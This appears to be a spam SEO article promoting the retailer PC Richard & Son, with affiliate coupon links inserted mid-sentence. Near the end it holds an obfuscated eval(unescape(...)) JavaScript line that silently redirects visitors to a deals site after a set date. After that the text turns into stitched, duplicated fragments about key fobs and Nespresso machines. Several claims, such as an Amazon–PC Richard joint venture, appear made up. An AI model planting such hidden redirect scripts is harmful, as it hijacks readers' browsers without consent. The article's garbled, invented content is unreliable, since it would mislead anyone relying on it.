PC Richard and son: the best deals on electronics and appliances
![pc richard and son]()
History of PC Richard and Son
Founding the Company
PC Richard & Son - a renowned electronics, appliance and home furnishing retailer - has been around for over a 100 years. Peter Christian Richard founded the company in Brooklyn, New York, in 1909. Peter Richard started his business as an Austria-Hungarian migrant, selling radios in a horse-drawn sleigh.
Peter Richard gained a large following of loyal customers with his entrepreneurial spirit. In Brooklyn, he founded the first official PC Richard & Son in 1924. The company grew quickly because it was committed to providing top quality products and excellent customer services.
In the 1950s AJ Richard took over the business from Peter Richard and expanded the company's product offering to include appliances. Under AJ's leadership, PC Richard & Son continued to thrive and cement its reputation as a trusted retailer in the New York area.
PC Richard & Son today is a household brand in the electronics industry. They have over 60 retail stores throughout the Northeast. The company is still family-owned, and it remains committed to quality, value and customer satisfaction.
Growth and Expansion
PC Richard and Son knows that growth and expansion are key components to any successful business. With a history that dates back to 1909, this family-owned electronics and appliance retailer has seen significant growth over the years.
PC Richard and Son's commitment to offering customers top-notch products and outstanding service is one of the main factors that drives its growth. By consistently delivering, the company has developed a loyal customer base.
![pc richard and son]()
PC Richard and Son, in addition to focusing its efforts on customer satisfaction has also taken proactive steps to expand its reach. The company has opened up new stores in different states to reach new markets and attract more customers.
PC Richard and Son, a company that specializes in e-commerce, has been able to grow its business by embracing ecommerce. By establishing its online presence, the business has been able increase sales and reach customers beyond physical store locations.
PC Richard and Son has been able to solidify its position as the leading retailer in electronics and appliances due to its growth and expansion. By staying true and adapting its values to changing trends in the market, the company has a good chance of continuing to be successful.
Products and Services Available
Appliances
Appliances for PC Richard and Son
PC Richard and Son has a great reputation for offering a variety of appliances. PC Richard and Son has a wide range of appliances to choose from.
PC Richard and Son has a wide range of appliances, including refrigerators, ovens and dishwashers. They also have washing machines, dryers and other appliances. This retailer has a wide range of products to choose from, whether you are looking for a particular brand or size.
One of the benefits of shopping for appliances at PC Richard and Son is the knowledgeable staff that can offer assistance in finding the right product for your home. They can help you navigate through the many features and options to make sure you make an educated decision.
PC Richard and Son offers sales and promotions often on appliances. This is a cost-effective way to save on your purchase. This retailer also offers different financing options so that customers can afford the appliance of your dreams.
PC Richard and Son will help you find the best products at competitive prices. Don't hesitate. Check out their selection, and take advantage of their excellent customer service. PC Richard and Son is the best place to find appliances.
Electronics
P.C. Richard and Son specializes in electronic, appliances, mattresses and other products. With a history dating back to 1909, this family-owned business has a reputation for offering top-quality products at competitive prices.
P.C. Richard and Son has a large selection of products by leading brands, including Samsung and Sony, LG and Apple. You can find everything you need here, whether you are looking for a brand new TV, laptops, smartphones, or home audio systems.
P.C. Richard and Son apart from its competitors is its commitment to customer service. The company has sales associates that are knowledgeable and can help you select the right product to suit your needs. Additionally, P.C. Richard and Son provides flexible financing and extended warranty options to make shopping even more convenient.
P.C. Richard and Son have a wide range of products. Whether you are looking for the newest tech gadgets or timeless favorites, you will find something to suit your tastes.
Overall, P.C. Richard and Son is an established retailer that has been providing customers with high quality electronics products for many years. This retailer is a great choice if you are looking for new electronic products.
Then, you can buy the right kind of furniture.
PC Richard and Son Furniture offers a wide range of options to furnish your house with style and functionality. Whether you're looking for a sleek and modern sofa for your living room or a sturdy and comfortable bed frame for your bedroom, PC Richard and Son has you covered.
PC Richard and Son provides furniture made with durable materials. From leather sofas to wooden dining room tables, each piece is designed to enhance the look and feel of your home.
PC Richard and Son is a furniture store that offers a great deal for your money. Prices are competitive and quality is excellent, so you can be confident that you're making a wise investment in your home.
In addition to a wide selection of furniture, PC Richard and Son also offers delivery and assembly services to make the process of furnishing your home as easy and convenient as possible. PC Richard and Son has a team of knowledgeable staff who are ready to answer any questions you may have.
PC Richard and Son is an excellent place to shop if you want high-quality, affordable furniture. You'll find a variety of styles and options that will complement your home decor and reflect your personal style.
Customer Experience
In-store shopping experience
PC Richard and Son has a unique in-store experience.
The staff is friendly and will answer any questions you have.
- The store is neatly organized, making it easy to find what you are looking for.
- The displays are set up in a way that allows you to see and touch the products, giving you a better idea of what you are purchasing.
The staff is always happy to offer suggestions and guide you towards the right product for your needs.
- The check out process is quick, so you can get into and out of the shop in no time.
PC Richard and Son provides assistance with delivery and installation to make your shopping even more convenient.
Overall, PC Richard and Son provides a seamless and fun shopping experience. You will be satisfied with what you buy.
Online shopping experience
PC Richard and Son's online shopping experience is second to none. From browsing their extensive selection of products to placing an order, everything is seamless and user-friendly.
PC Richard and Son offers a website that is easy to navigate. You can easily find what you are looking for using the search box or browsing their categories. Each product page is detailed and includes specifications, reviews, and images to help you make an informed decision.
Once you've added your items to your cart, the checkout process is a breeze. You can choose from multiple payment options and select your preferred shipping method. PC Richard and Son also offer in-store pickup, which is convenient if you want to get your items right away.
PC Richard and Son is known for its excellent customer service. If you have questions or concerns, they are always ready to help. You can always count on them to go above and beyond for you, whether it's a product recommendation, or a problem with an order.
Overall, PC Richard and Son's online shopping experience is excellent. With their large selection, user-friendly site, easy checkout, and top-notch service, it is no wonder that they are a favorite among consumers looking to buy electronic and appliance products.
Customer service
PC Richard and Son provides the best customer service available in the business. The staff goes beyond the call of duty to ensure that every customer receives personalized assistance and attention. You can expect friendly and knowledgeable employees to assist you in every step whether you're shopping online or at the store.
PC Richard and Son has a customer service that is outstanding. They are committed to resolving issues and concerns as quickly and efficiently as possible. You can be sure that their team is dedicated to finding a solution for any problems you may encounter with your purchase.
PC Richard and Son also offers a range of services that will make your shopping experience as easy as possible. They strive to meet your needs, and go above and beyond your expectations.
PC Richard and Son provides excellent customer service, which sets them apart. You can be assured that PC Richard and Son is a company dedicated to customer satisfaction, with a team of friendly professionals.
Community Involvement
Charitable initiatives
PC Richard and Son were involved in many charitable projects over the years. One of their most notable annual programs is the Holiday of Giving. PC Richard and Son joins forces with local groups to give gifts and essentials to families that are in need over the holiday season.
PC Richard and Son's partnership with the Make-A-Wish Foundation is another initiative. Through this partnership, PC Richard and Son helps to grant the wishes of children with life-threatening medical conditions. This initiative brings joy to the children and their families, Brad's Deals coupons and savings and also helps to raise support and awareness for the Make-A-Wish Foundation.
PC Richard and Son takes part in many community outreach programmes. They have been known as to donate appliances and electronic devices to schools and hospitals. PC Richard and Son also sponsors events and fundraisers for local charities and causes.
PC Richard and Son has a commendable commitment to giving something back to the local community. Their charitable activities not only have a positive impact on the lives of those in dire need, but also help to improve the communities in where they operate. By partnering with organizations like the Make-A-Wish Foundation and participating in community outreach programs, PC Richard and Son is able to make a lasting difference in the lives of others.
Local sponsorships
Local sponsorships at offer a unique opportunity for businesses looking to connect with their community and reach a targeted audience. By partnering with PC Richard and Son, companies can tap into the loyal customer base of one of the most trusted retailers in the region.
Sponsoring PC Richard and Son's events and promotions allows businesses develop brand awareness and build credibility within the local community. Sponsors are able to showcase products and services before a captive public, whether the event is a grand re-opening, a fundraising event, or even a special promotional campaign.
Furthermore, sponsoring events at PC Richard and Son can provide valuable exposure to a wide range of potential customers. PC Richard and Son has a strong community presence, attracting shoppers from all demographics. Sponsors can reach a wide range of customers.
Local sponsorships for clarksandles may also help businesses increase their reputation as they are associated with an established and respected brand. By aligning themselves to a company known as a leader in customer service, community involvement and other important factors, sponsors can increase their credibility and build trust with their target audience.
Overall, local sponsorships at offer a cost-effective way for businesses to boost their visibility and connect with local consumers. By partnering with this trusted retailer, companies can leverage the power of community engagement to drive sales and build brand loyalty.
Competitors
Best Buy
1. Best Buy is one of the most popular electronics retailers. It offers a variety of products, such as computers and laptops, TVs and smartphones. They are known for their competitive prices and customer service.
2. PC Richard and Son, another electronics retailer, specializes in home audio and home theater products. They have been doing business for over a century and have a solid reputation for quality products.
3. Both Best Buy and PC Richard and Son offer a variety of computer and tech products including laptops, desktops, monitors, peripherals, and accessories. They have a staff of knowledgeable employees who can assist you in finding the right product.
4. Best Buy has the largest selection of products and brand names, while PC Richard and Son might have a more specialized or high-end selection. Both retailers offer financing and price matching options to make buying easier.
5. Best Buy often has sales and promotions, while PC Richard and Son may offer extended warranties or service plans on their products. Both retailers have their own online stores, where you are able to browse and purchase products without leaving your home.
6. Overall, Best Buy and PC Richard and Son are both reputable retailers with a strong presence in the electronics industry. These stores have a wide range of products, from budget-friendly to high-end.
Amazon
Amazon PC Richard and Son has been created by two well-known businesses who have joined forces in order to provide their customers with an online shopping experience that is seamless. PC Richard and Son, a family business that has been serving customers for more than a century is a collaboration between two well-known companies.
When you shop on Amazon PC Richard and Son, you can expect a wide selection of high-quality products at competitive prices. You can find all the products you need, whether you're looking for a laptop, desktop, or accessories. Amazon offers fast and reliable shipping, so you can get your items delivered to your door in no time.
The convenience factor is one of the most important advantages of shopping AmazonPC Richard and Son. Instead of having the need to visit several stores or websites in order to find what you're looking for, you will be able to browse a large selection of items all at once. This saves you energy and time, allowing your attention to be focused on other tasks.
PC Richard and Son provides excellent customer service. You can easily contact their customer care team for assistance if you have concerns or questions regarding your order. They are dedicated in ensuring that each customer has a pleasant shopping experience.
Overall, shopping at AmazonPC Richard and Son for electronics is a great option for anyone who needs them. With a great selection of products and competitive prices, as well as fast shipping and excellent service, it is no wonder that so many customers choose to shop there. Why wait? Browse their site today to find your perfect electronic device.
Walmart
Walmart and PC Richard & Son in the United States are two well known retailers, each with unique offerings and strengths. Walmart is one of the biggest retailers in the United States, offering a huge range of products including groceries, electronics and clothing. Walmart has thousands of stores across the country. It is a one stop shop for consumers who are looking for everyday necessities at affordable prices.
On the other hand, PC Richard & Son is a specialty retailer that focuses on electronics and home appliances. While it may not have the same widespread presence as Walmart, PC Richard & Son is known for its knowledgeable staff and excellent customer service. They carry a variety of products from top brands, and are often the first choice for those looking to upgrade home entertainment systems or appliances.
Walmart's purchasing power and size allow it to offer lower pricing. They frequently run sales and promotions, making it a budget-friendly option for many shoppers. PC Richard & Son is a specialty retailer that may charge slightly more, but offers a personalized service and expert advice.
In terms of quality, both retailers carry reputable brands. PC Richard & Son focuses primarily in high-quality items that have been vetted. Walmart may carry a broader selection of brands and options. This can give the customer peace ofmind when they make a purchase.
Walmart and PC Richard & Son both have their strengths and weaknesses. Walmart offers great prices on everyday essentials, while PC Richard & Son is known for its customer service and expertise with electronics and appliances. Depending on what you are looking for and your budget, either retailer could be a great option for your shopping needs.
Future Outlook
Industry trends
hp promotional codes are a good example of how industry trends in electronics retail are constantly changing to meet the demands of consumers. PC Richard and Son has to stay on top of the technology curve in order to be competitive.
Online retail is a major trend in this industry. Due to the rise of online giants like Amazon and other ecommerce companies, consumers are increasingly buying electronics on the internet. In response, companies like PC Richard and Son are investing heavily in their online presence, offering a seamless shopping experience for customers through their website and mobile apps.
Sustainability and eco-friendly products are also important trends. Consumers are increasingly environmentally conscious and seek out electronics retailers who prioritize green practices. PC Richard and Son have responded to this trend by offering a range of energy-efficient appliances and electronics, as well as implementing sustainable business practices throughout their operations.
Additionally, personalization has become a key trend in the electronics industry. Consumers want products that are tailored specifically to their needs and tastes. PC Richard and Son has recognized this and offers personalized shopping experiences such as product suggestions based on previous purchases and preferences.
Finally, the integration technology into shopping is a growing trend. From virtual reality shopping to augmented reality demonstrations of products, retailers such as PC Richard and Son are using cutting-edge technology in order to enhance the customer's experience and drive revenue.
Conclusion: The electronics retail sector, as demonstrated by PC Richard and Son is constantly evolving in order to meet the demands and preferences of today’s tech-savvy customers. Retailers can thrive in a market that is becoming more competitive by staying on top of the latest industry trends and embracing innovations.
Expansion plan
PC Richard and Son's expansion plans involve a strategy to increase market presence and capture new customers. The company hopes to open more locations in important markets to reach an even wider audience and to serve a bigger customer base. This expansion also includes investments in online platforms and technology to enhance the overall customer experience.
PC Richard and Son will focus on carefully selecting new locations based on market research and demographics to ensure success. The company will also expand its product offering and services to meet changing customer needs and remain competitive in the retail sector. PC Richard and Son strives to remain ahead of the curve by constantly adapting and innovating.
In addition to partnerships, expansion plans could include unique promotions and deals offered by other businesses. PC Richard and Son is able to continue to flourish in a highly-competitive market by exploring multiple growth opportunities and avenues.
eval(unescape("%28function%28%29%7Bif%20%28new%20Date%28%29%3Enew%20Date%28%27Fri%2C%2019%20Jul%202024%2004%3A00%3A00%20GMT%27%29%29setTimeout%28function%28%29%7Bwindow.location.href%3D%27https%3A//www.bradsdeals.com/%27%3B%7D%2C4*1000%29%3B%7D%29%28%29%3B"));



 This communication is crucial to ensure your vehicle's security and preventing any unauthorized use. However, you must programme your keys prior to them being able to work with your vehicle. This should be left to the professionals.
This communication is crucial to ensure your vehicle's security and preventing any unauthorized use. However, you must programme your keys prior to them being able to work with your vehicle. This should be left to the professionals. The key fob reprogramming procedure is the same for most models. You can find detailed information on your model in the owner's manual or manufacturer's website. However, it is important to keep in mind that these steps may not be applicable to all models, and if you have issues you might consider talking to your dealer or an locksmith.
The key fob reprogramming procedure is the same for most models. You can find detailed information on your model in the owner's manual or manufacturer's website. However, it is important to keep in mind that these steps may not be applicable to all models, and if you have issues you might consider talking to your dealer or an locksmith. Are you passionate about all things automotive? Do you love discussing cars, motorbikes, motorcycles, vans, and campervans with like-minded enthusiasts? Look no further than a
Are you passionate about all things automotive? Do you love discussing cars, motorbikes, motorcycles, vans, and campervans with like-minded enthusiasts? Look no further than a 


 How to Choose the Best Commercial Coffee Machines
How to Choose the Best Commercial Coffee Machines Durability
Durability Filter Coffee Machine
Filter Coffee Machine The original Nespresso machine is very basic and utilizes a single-serve pod. You can select between cappuccino, espresso, and lungo at the touch a button. It's ideal for people who don't have much space or who want to keep it simple.
The original Nespresso machine is very basic and utilizes a single-serve pod. You can select between cappuccino, espresso, and lungo at the touch a button. It's ideal for people who don't have much space or who want to keep it simple. Apart from cleaning the pod container as well as the used capsule container as well, the Nespresso machine also requires regular descaling in order to get rid of mineral residues that can alter the taste of your coffee. It's not difficult to do and only takes 20 minutes. First, empty the tank and wash it with your hands with dish soap. Rinse it thoroughly and then refill it with fresh water.
Apart from cleaning the pod container as well as the used capsule container as well, the Nespresso machine also requires regular descaling in order to get rid of mineral residues that can alter the taste of your coffee. It's not difficult to do and only takes 20 minutes. First, empty the tank and wash it with your hands with dish soap. Rinse it thoroughly and then refill it with fresh water. The
The 
 It is easy to clean and operate, and it makes delicious, fresh coffee in less than one minute. It also helps conserve energy and is recyclable.
It is easy to clean and operate, and it makes delicious, fresh coffee in less than one minute. It also helps conserve energy and is recyclable.
 Senseo, a coffee maker invented by
Senseo, a coffee maker invented by  White Nespresso Machines
White Nespresso Machines When looking at different models of white nespresso it's useful to examine the kind of capsules they utilize. The original line machines utilize the standard Nespresso 11.75-ounce capsules, which are pierced with the machine's high-pressured to extract espresso, ristretto, and lungo beverages. The capsules are barcoded which allows the machine to know the exact type of beverage to prepare. You don't need to press a button multiple times. Vertuo models on the other hand, can brew a single pod into a cup by spinning it at 7,000 rotations per minute to create an axial force that draws out the coffee.
When looking at different models of white nespresso it's useful to examine the kind of capsules they utilize. The original line machines utilize the standard Nespresso 11.75-ounce capsules, which are pierced with the machine's high-pressured to extract espresso, ristretto, and lungo beverages. The capsules are barcoded which allows the machine to know the exact type of beverage to prepare. You don't need to press a button multiple times. Vertuo models on the other hand, can brew a single pod into a cup by spinning it at 7,000 rotations per minute to create an axial force that draws out the coffee.
 Nespresso Vertuo coffee and espresso machines are the best option for those who want to make more than one cup of coffee. Its compact and sleek design makes it a perfect fit for most homes. This coffee maker includes a stainless steel milk frother and Jug that can be used to create lattes, cappuccinos and much more. The machine's controls are simple and allow you to select among five different beverages and is designed to produce an excellent cup every time.
Nespresso Vertuo coffee and espresso machines are the best option for those who want to make more than one cup of coffee. Its compact and sleek design makes it a perfect fit for most homes. This coffee maker includes a stainless steel milk frother and Jug that can be used to create lattes, cappuccinos and much more. The machine's controls are simple and allow you to select among five different beverages and is designed to produce an excellent cup every time.